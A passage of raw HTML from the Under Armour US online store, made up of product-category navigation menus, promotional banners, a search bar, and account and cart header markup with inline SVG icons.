href="/en-us/c/boys/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/boys/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/boys/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/girls/">Girls</a><ul><li><a href="/en-us/c/girls/accessories/">Accessories</a><ul><li><a href="/en-us/c/girls/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/girls/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/girls/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/girls/accessories/hats-headbands/">Hats &amp; Headbands</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/girls/accessories/socks/">Socks</a></li><li><a href="/en-us/c/girls/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/girls-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/girls/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/girls/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/outerwear/">Jackets</a></li><li><a href="/en-us/c/girls/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/girls/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/girls/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/girls/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/girls/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/girls/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/girls/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/girls/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/girls/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/girls/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/girls/shoes/">Shoes</a><ul><li><a href="/en-us/c/girls/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/girls/shoes/running/">Running &amp; Training</a></li><li><a href="/en-us/c/girls/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/girls/shoes/softball/">Softball</a></li><li><a href="/en-us/c/girls/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/girls/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/girls/clothing/sports-bras/">Sports Bras</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/sports/hockey/boys/">Hockey</a></li><li><a href="/en-us/c/kids/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/kids/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/boys+girls/">Flag Football</a></li><li><a href="/en-us/c/kids/sports/football/">Football</a></li><li><a href="/en-us/c/kids/sports/golf/">Golf</a></li><li><a href="/en-us/c/kids/sports/softball/">Softball</a></li><li><a href="/en-us/c/kids/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/girls/sports/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Size</span><ul><li><a href="/en-us/c/kids/big-kids/">Big Kids (8-20)</a></li><li><a href="/en-us/c/kids/little-kids/">Little Kids (4-7)</a></li><li><a href="/en-us/c/kids/toddler/">Toddler (2T - 4T)</a></li><li><a href="/en-us/c/kids/infant/">Infant (12M - 24M)</a></li><li><a href="/en-us/c/kids/newborn/">Newborn (0M - 9M)</a></li></ul></li></ul></li><li><a href="/en-us/c/shoes/">Shoes</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_ClickClackBlurPro_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA &#x27;Click Clack&#x27; Blur Pro Cleats</h6>
         <a class="t-link--medium_underline b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/sports/football/">
               Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/shoes/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/">Curry Brand</a></li><li><a href="/en-us/c/shoes-under-100/">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/shoes/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/shoes/cleats/">Cleats</a></li><li><a href="/en-us/c/shoes/sportswear/">Lifestyle Shoes</a></li><li><a href="/en-us/c/shoes/boots/">Boots</a></li><li><a href="/en-us/c/shoes/wide/">Wide Shoes</a></li></ul></li><li><span>Shop by Gender</span><ul><li><a href="/en-us/c/mens/shoes/">Men&#x27;s Shoes</a></li><li><a href="/en-us/c/womens/shoes/">Women&#x27;s Shoes</a></li><li><a href="/en-us/c/boys/shoes/">Boys&#x27; Shoes</a></li><li><a href="/en-us/c/girls/shoes/">Girls&#x27; Shoes</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/shoes/football/">Football</a></li><li><a href="/en-us/c/shoes/golf/">Golf</a></li><li><a href="/en-us/c/shoes/outdoor/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/shoes/running/">Running</a></li><li><a href="/en-us/c/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/shoes/track-and-field/">Track &amp; Field</a></li><li><a href="/en-us/c/shoes/training/">Training</a></li><li><a href="/en-us/c/shoes/volleyball/">Volleyball</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/shoes/ua-charged/">UA Charged+</a></li><li><a href="/en-us/c/halo-collection/shoes/">UA Halo</a></li><li><a href="/en-us/c/shoes-slip-on-sneakers/">UA SlipSpeed™</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Curry Brand</a></li><li><a href="/en-us/c/deaaron-fox-shoes-and-clothing/">D. Fox 2</a></li><li><a href="/en-us/c/project-rock/shoes/">Project Rock</a></li><li><a href="/en-us/c/bryce-harper-collection/">Bryce Harper</a></li></ul></li></ul></li><li><a href="/en-us/t/currybrand/">Curry</a><ul><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Men</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/womens/">Women</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/boys+girls/">Kids</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/shoes/">Shoes</a></li></ul></li><li><a href="/en-us/c/outlet/">Outlet</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS23_YTH_PlayupShort_Q1_Site_1_1_3" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA OUTLET</h6>
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/outlet/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/outlet/">Semi-Annual Event</a></li><li><a href="/en-us/c/outlet/shoes/?pmax=100&amp;pmin=0">Shoes Under $100</a></li><li><a href="/en-us/c/outlet/womens/leggings+pants+shorts+sport_bras/">Women&#x27;s Bras &amp; Bottoms</a></li><li><a href="/en-us/c/outlet/mens/golf/">Men&#x27;s Golf Essentials</a></li></ul></li><li><a href="/en-us/c/outlet/mens/">Men</a><ul><li><a href="/en-us/c/outlet/mens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/mens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/mens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/mens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/mens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/mens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/mens/underwear/">Underwear</a></li></ul></li><li><a href="/en-us/c/outlet/womens/">Women</a><ul><li><a href="/en-us/c/outlet/womens/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/womens/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/womens/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/womens/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/womens/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/womens/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/womens/sports-bras/">Sports Bras</a></li></ul></li><li><a href="/en-us/c/outlet/boys/">Boys</a><ul><li><a href="/en-us/c/outlet/boys/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/boys/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/outlet/boys/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/boys/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/boys/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/boys/shorts/">Shorts</a></li></ul></li><li><a href="/en-us/c/outlet/girls/">Girls</a><ul><li><a href="/en-us/c/outlet/girls/accessories/">Accessories</a></li><li><a href="/en-us/c/outlet/girls/bottoms/">Pants &amp; Leggings</a></li><li><a href="/en-us/c/outlet/girls/tops/">Shirts &amp; Tops</a></li><li><a href="/en-us/c/outlet/girls/shoes/">Shoes</a></li><li><a href="/en-us/c/outlet/girls/shorts/">Shorts</a></li><li><a href="/en-us/c/outlet/girls/sports-bras/">Sports Bras</a></li></ul></li></ul></li></ul></noscript><header class="no-print fixed-header"><div id="header-banner" class="Header-module-scss-module__QEfC2a__header-top"><div class="HeaderA11y-module-scss-module__FqiBma__header-accessibility-navigation"><a class="HeaderA11y-module-scss-module__FqiBma__skip-main" href="#main">Skip to main content</a></div><!--$?--><template id="B:0"></template><!--/$--><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility" data-testid="header-utility"><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item"><a target="_blank" rel="noreferrer" class="HeaderUtility-module-scss-module__UrCn2q__header-account-link" data-testid="login-pop-up-register-btn" href="https://help.underarmour.com/s/">Need Help?</a></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><div class="DropMenu-module-scss-module__qTxVRG__dropdown  "><button type="button" class="DropMenu-module-scss-module__qTxVRG__dropdown__button" id="country-switcher" data-testid="country-switcher" aria-controls="country-dropdown" aria-haspopup="true" aria-expanded="false"><span class="CountrySelector-module-scss-module__cbwj3a__country__switcher"><i data-testid="country-switcher-icon" class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-US"></i>US</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-testid="country-menu-icon" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M0 0.5H12L6 7.5L0 0.5Z" fill="currentColor" transform="translate(2, 4)"></path></svg></button><div class="DropMenu-module-scss-module__qTxVRG__dropdown__hidden" id="country-dropdown" data-testid="country-switcher-menu"><h3 class="CountrySelector-module-scss-module__cbwj3a__country_container__options-header">Locations Nearby</h3><div class="CountrySelector-module-scss-module__cbwj3a__country_container"><ul><li data-testid="nearby-country"><a href="https://www.underarmour.ca/en-ca/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-CA"></i>Canada</a></li><li data-testid="nearby-country"><a href="https://www.underarmour.com.mx/es-mx/" class="CountrySelector-module-scss-module__cbwj3a__country_container__links"><i class="CountrySelector-module-scss-module__cbwj3a__country__switcher-icon fflag fflag-MX"></i>Mexico</a></li></ul><a data-testid="see-all-link" class="CountrySelector-module-scss-module__cbwj3a__country_container__see-all" href="/en-us/change-location/">See All</a></div></div></div></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__dropdown-selector"><span class="LanguageSelector-module-scss-module__N_cWma__header-utility-heading">English</span></div><div class="HeaderUtility-module-scss-module__UrCn2q__header-utility-item HeaderUtility-module-scss-module__UrCn2q__header-account HeaderUtility-module-scss-module__UrCn2q__header-account-skeleton" data-testid="header-account-skeleton"><div class="UaSkeleton-module-scss-module__GsD_VG__skeleton HeaderUtility-module-scss-module__UrCn2q__header-account-link" style="background-color:lightgray;border-radius:2px;width:100px;height:20px"> </div></div></div></div><hr class="Header-module-scss-module__QEfC2a__header-divider"/><div class="Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar" data-testid="nav-bar"><div class="DesktopNav-module-scss-module__-Vvlrq__nav__mobile-utility"><button type="button" class="DesktopNav-module-scss-module__-Vvlrq__nav__toggle-menu" aria-label="open navigation menu"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><path d="M0.5 3H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 8H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path><path d="M0.5 13H15.5" stroke="currentColor" stroke-linecap="round" vector-effect="non-scaling-stroke"></path></svg></button></div><div class="Header-module-scss-module__QEfC2a__nav-utility"><div class="Header-module-scss-module__QEfC2a__logo-wrapper"><a aria-label="return to homepage" class="Header-module-scss-module__QEfC2a__logo-link" href="/en-us/"><svg class="UALogo" viewBox="0 0 42 24" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-ua-logo="true" data-testid="ua-logo"><g fill="currentcolor" data-testid="fill-element"><path d="M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"></path><path d="M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z"></path></g></svg></a></div><div><div class="SearchBar-module-scss-module__lD9_9q__dt-search-bar" data-testid="search-bar"><form><div class="SearchInputForm-module-scss-module__hcY40W__dt-search-field"><input id="search-input" type="text" role="search" placeholder="Search UA" autoComplete="off" data-testid="search-input" aria-label="Search by Keyword or Item No." aria-controls="search-results" maxLength="50" tabindex="0" value=""/><span aria-label="Clear" name="clear-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-clear"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="12" height="12" color="currentColor" stroke-width="0.75" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></span><span aria-label="Search" name="search-button" role="button" tabindex="0" data-testid="search-actions-icon" class="SearchInputForm-module-scss-module__hcY40W__dt-search-field-search "><svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 16" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" fill="none"><path fill="currentColor" d="M11.354 10.646a.5.5 0 0 0-.708.708l.708-.708zm3.292 4.708a.5.5 0 0 0 .708-.708l-.708.708zM11.5 7A4.5 4.5 0 0 1 7 11.5v1A5.5 5.5 0 0 0 12.5 7h-1zM7 2.5A4.5 4.5 0 0 1 11.5 7h1A5.5 5.5 0 0 0 7 1.5v1zM2.5 7A4.5 4.5 0 0 1 7 2.5v-1A5.5 5.5 0 0 0 1.5 7h1zM7 11.5A4.5 4.5 0 0 1 2.5 7h-1A5.5 5.5 0 0 0 7 12.5v-1zm3.646-.146 4 4 .708-.708-4-4-.708.708z"></path></svg></span></div></form></div><div class="SearchBar-module-scss-module__lD9_9q__search-panel SearchBar-module-scss-module__lD9_9q__zero-search-panel"><div class="SearchBar-module-scss-module__lD9_9q__search-flyout" id="search-results"></div></div></div><div class="Header-module-scss-module__QEfC2a__nav-utility-right"><button type="button" aria-label="Log In" class="DesktopNav-module-scss-module__-Vvlrq__nav__login" data-s-object-id="Account Menu Opened" data-testid="my-account-switcher"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="var(--color-white)" stroke-width="0.9375"><circle cx="8" cy="5" r="3.5" stroke="currentColor" vector-effect="non-scaling-stroke"></circle><path d="M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></button><dialog aria-labelledby="dialog" role="dialog" data-testid="dialog-base" data-single-visible="false" class="
					Dialog-module-scss-module__eR7dda__dialog--ua-dialog
					
					
					AuthRewardsModals-module-scss-module__s7u0Vq__modal
				 Dialog-module-scss-module__eR7dda__dialog" data-theme="default"><div class="Dialog-module-scss-module__eR7dda__dialog--ua-dialog--content"><button type="button" class="Dialog-module-scss-module__eR7dda__close-button" data-testid="dialog-close-button" aria-label="Close Dialog"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg><span class="visually-hidden">Close Dialog</span></button><div class="Dialog-module-scss-module__eR7dda__content-wrapper Dialog-module-scss-module__eR7dda__content-wrapper--default"></div></div></dialog><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu DesktopNav-module-scss-module__-Vvlrq__account-menu" data-open="false" data-direction="left"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button NavigationDrawer-module-scss-module__nETFYW__nav-menu--close" type="button" aria-label="Close Navigation Menu" data-size="SM" data-variant="text"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M1 1L15 15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M1 15L15 1" stroke="currentColor" stroke-linecap="round"></path></svg></button><h2 class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--title"></h2><div class="NavigationDrawer-module-scss-module__nETFYW__nav-menu--content"><div class="MyAccountMenu-module-scss-module__WM8N3G__container" data-activity-region="my-account-navigation-menu"><ul class="MyAccountMenu-module-scss-module__WM8N3G__headline"><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Order History Clicked" href="/en-us/my-order-history/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.78571 0.823529H11.2143V3H12V0H1V14H4.14286V13.1765H1.78571V0.823529Z" fill="currentColor"></path><rect x="6" y="12" width="7" height="1" fill="currentColor"></rect><rect x="6" y="9" width="7" height="1" fill="currentColor"></rect><rect x="6" y="6" width="7" height="1" fill="currentColor"></rect><path fill-rule="evenodd" clip-rule="evenodd" d="M4.78571 3.76471V15.2353H14.2143V3.76471H4.78571ZM4 3H15V16H4V3Z" fill="currentColor"></path></svg><div><h3>Order History</h3><p>Track orders, view history, or start a return</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Saved Items Clicked" href="/en-us/saved-items/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill-rule="evenodd" clip-rule="evenodd" d="M8 3.19935C7.3 2.17974 6.1625 1.5 4.85 1.5C2.75 1.5 1 3.19935 1 5.23856C1 8.97712 8 14.5 8 14.5C8 14.5 15 8.97712 15 5.23856C15 3.19935 13.25 1.5 11.15 1.5C9.8375 1.5 8.7 2.17974 8 3.19935Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg><div><h3>Saved Items<!-- --> </h3><p>Manage saved items and shop favorites</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li class="MyAccountMenu-module-scss-module__WM8N3G__account-link-item"><a data-s-object-id="Account Menu Dashboard Clicked" href="/en-us/account/"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" role="img" aria-hidden="true" width="24" height="24" color="currentColor" stroke-width="0.9375"><path fill="currentcolor" d="M22.5 12C22.5 6.20101 17.799 1.5 12 1.5C6.20101 1.5 1.5 6.20101 1.5 12C1.5 17.799 6.20101 22.5 12 22.5V24C5.37258 24 0 18.6274 0 12C0 5.37258 5.37258 0 12 0C18.6274 0 24 5.37258 24 12C24 18.6274 18.6274 24 12 24V22.5C17.799 22.5 22.5 17.799 22.5 12Z"></path><path fill="currentcolor" d="M15 10.5C15 8.84315 13.6569 7.5 12 7.5C10.3431 7.5 9 8.84315 9 10.5C9 12.1569 10.3431 13.5 12 13.5V15C9.51472 15 7.5 12.9853 7.5 10.5C7.5 8.01472 9.51472 6 12 6C14.4853 6 16.5 8.01472 16.5 10.5C16.5 12.9853 14.4853 15 12 15V13.5C13.6569 13.5 15 12.1569 15 10.5Z"></path><path fill="currentcolor" d="M12 13.5C17.7263 13.5 21.2099 19.6474 21.2376 19.6963C21.2202 19.7157 17.3915 24 12 24V22.5C14.3045 22.5 16.3268 21.5789 17.82 20.5957C18.4168 20.2027 18.9129 19.8071 19.2922 19.4795C18.9166 18.9677 18.39 18.3183 17.7277 17.6733C16.2686 16.2525 14.3164 15 12 15C9.67029 15 7.72242 16.2527 6.2739 17.6704C5.61426 18.3161 5.09153 18.9664 4.71967 19.478C5.0978 19.8062 5.59323 20.2028 6.19041 20.5972C7.6781 21.5796 9.69574 22.5 12 22.5V24C6.59626 24 2.78165 19.6963 2.78165 19.6963C2.80089 19.6617 6.24113 13.5001 12 13.5Z"></path></svg><div><h3>My Dashboard</h3><p>Manage your account</p></div><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><ul class="MyAccountMenu-module-scss-module__WM8N3G__account-links"><li><a data-s-object-id="Account Menu Profile Clicked" href="/en-us/my-account/"><span>Profile</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Payment Methods Clicked" href="/en-us/payment-methods/"><span>Payment Methods</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Addresses Clicked" href="/en-us/addresses/"><span>Addresses</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li><li><a data-s-object-id="Account Menu Preferred Sizes Clicked" href="/en-us/preferred-sizes/"><span>Preferred Sizes</span><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M4.5 1L11.4894 7.98939C11.4953 7.99525 11.4953 8.00475 11.4894 8.01061L4.5 15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></a></li></ul><!--$!--><template data-dgst="BAILOUT_TO_CLIENT_SIDE_RENDERING"></template><!--/$--></div></div></nav><div class="Header-module-scss-module__QEfC2a__cart-wrapper "><a aria-label="Add to Bag" class="Header-module-scss-module__QEfC2a__nav-icon-button Header-module-scss-module__QEfC2a__nav-icon-bag" id="shopping-bag" data-testid="shopping-bag" data-s-object-id="Cart Icon Clicked" href="/en-us/cart/"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1.5 5C1.5 4.72386 1.72386 4.5 2 4.5H14C14.2761 4.5 14.5 4.72386 14.5 5V15C14.5 15.2761 14.2761 15.5 14 15.5H2C1.72386 15.5 1.5 15.2761 1.5 15V5Z" stroke-linecap="round" stroke-linejoin="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path><path d="M5 7.5V3C5 2 6 0.5 8 0.5C10 0.5 11 2 11 3V7.5" stroke-linecap="round" stroke="currentColor" vector-effect="non-scaling-stroke"></path></svg></a></div></div></div></div><div class="NavigationDrawer-module-scss-module__nETFYW__nav-drawer-overlay" data-open="false" role="presentation" aria-hidden="true"></div><nav class="NavigationDrawer-module-scss-module__nETFYW__nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu MobileNav-module-scss-module__45euJG__mobile-nav-menu--loyalty" data-open="false" data-direction="left"><div 